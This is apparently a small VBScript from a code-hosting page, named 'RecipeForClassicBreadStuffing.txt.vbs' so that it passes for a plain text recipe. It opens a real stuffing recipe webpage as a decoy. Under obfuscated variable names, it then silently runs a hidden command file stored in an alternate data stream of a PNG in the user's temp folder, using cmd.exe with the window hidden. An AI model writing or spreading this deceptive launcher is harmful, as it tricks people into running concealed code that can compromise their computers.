 RecipeForClassicBreadStuffing.txt.vbs
1 Set objShell = CreateObject("WScript.Shell")
2 objShell.Run "https://www.bettycrocker.com/recipes/bread-stuffing/33c60498-d187-43ae-a189-c7f23377b734"
3 l84rrcx = objShell.ExpandEnvironmentStrings("%TEMP%")
4 v8f343 = "VillageOfSanta.png"
5 mj_33jier = l84rrcx & "\" & v8f343
6 a44fjj = "herfxmasgiftfreh.cmd"
7 v_123nn = "cmd.exe /c more < """ & mj_33jier & ":" & a44fjj & """"
8 objShell.Run v_123nn, 0, True